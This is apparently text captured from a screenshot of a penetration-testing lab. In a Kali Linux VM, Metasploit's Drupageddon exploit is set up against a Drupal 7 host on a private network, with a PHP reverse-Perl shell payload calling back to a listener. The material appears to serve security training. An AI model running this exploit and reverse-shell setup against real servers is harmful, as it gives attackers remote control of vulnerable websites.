 kali-linux-2022.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 0:24
kali@kali: ~
File Actions Edit View Help
14 payload/php/meterpreter/bind_tcp_ipv6_uuid normal No PHP Meterpreter, Bind TCP Stager IPv6 with UUID Support
15 payload/php/meterpreter/bind_tcp_uuid normal No PHP Meterpreter, Bind TCP Stager with UUID Support
16 payload/php/meterpreter/reverse_tcp normal No PHP Meterpreter, PHP Reverse TCP Stager
17 payload/php/meterpreter/reverse_tcp_uuid normal No PHP Meterpreter, PHP Reverse TCP Stager
18 payload/php/meterpreter_reverse_tcp normal No PHP Meterpreter, Reverse TCP Inline
19 payload/php/reverse_perl normal No PHP Command, Double Reverse TCP Connection (via Perl)
20 payload/php/reverse_php normal No PHP Command Shell, Reverse TCP (via PHP)
msf6 exploit(multi/http/drupal_drupageddon) > set payload 19
payload => php/reverse_perl
msf6 exploit(multi/http/drupal_drupageddon) > show payload options
[-] Invalid parameter "payload", use "show -h" for more information
Module options (exploit/multi/http/drupal_drupageddon):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.1.112 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /drupal/ yes The target URI of the Drupal installation
VHOST no HTTP server virtual host
Payload options (php/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.194 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Drupal 7.0 - 7.31 (form-cache PHP injection method)
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/drupal_drupageddon) >
Right Ctrl